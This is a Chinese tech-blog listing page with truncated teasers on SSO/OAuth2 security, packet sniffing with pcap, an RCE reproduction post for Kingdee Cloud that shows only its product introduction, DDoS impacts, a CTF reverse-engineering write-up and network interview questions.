





BS系统中的安全方案(SSO和Oauth2认证,数据加密)

摘要用户用浏览器打开网站,DNS会根据域名找到相应的服务器IP给到浏览器,仅接着用户的浏览器会与服务器建立连接,通过网路上的各个设备(交换机、路由器、基站、光纤等),将服务器上的数据发送到用户的电脑上,在浏览器里呈…





Linux C/C++ 嗅探数据包并显示流量统计信息

嗅探数据包并显示流量统计信息是网络分析中的一种重要技术,常用于网络故障诊断、网络安全监控等方面。具体来说,嗅探器是一种可以捕获网络上传输的数据包,并将其展示给分析人员的软件工具。在嗅探器中,使用pcap库是一种常见的方法…



金蝶云星空RCE漏洞复现

0x01 产品简介 金蝶云星空是一款云端企业资源管理(ERP)软件,为企业提供财务管理、供应链管理以及业务流程管理等一体化解决方案。金蝶云星空聚焦多组织,多利润中心的大中型企业,以 “开放、标准、社交”三大特性为数字…



提高网站性能的10种方法:加速用户体验和降低服务器负担

在今天的数字时代,网站性能对于吸引和保留用户至关重要。一个快速加载的网站不仅提供更好的用户体验,还有助于降低服务器负担。以下是10种提高网站性能的方法,旨在加速页面加载速度和减少服务器的工作负荷。 压缩网页资源

利用压缩算法如gzi…



如遭遇DDoS等攻击会对企业和个人造成严重影响,包括以下

1. 服务不可用:正常用户无法访问目标服务器,导致业务中断,影响用户体验。 2. 数据泄露:攻击者可能会在攻击过程中窃取用户数据,导致隐私泄露和财产损失。 3. 经济损失:由于服务中断,企业可能遭受…









BUUCTF [GXYCTF2019]luck_guy

使用DIE查看文件信息 ELF64位文件 IDA64打开 这里读取输入,并且将输入传递给了patch_me函数 跟进 上面判断我们输入的数是否为奇数 偶数时进入get_flag函数 ,这里不会传递任何参数

首先循环5次 然后匹配随机数 如果为1,输出这是flag

首…

数通运营商方向常见面试问题(第四部分)



在一个运行PIM SM的网络中,组播流接受者收不到组播数据流,查看接收者侧DR(即网关)有(*,G)表项,但没有(S, G), 请描述故障处理思路。

检查RP地址是否正确dis pim rp-info检查沿途路由器PIM SM是否…



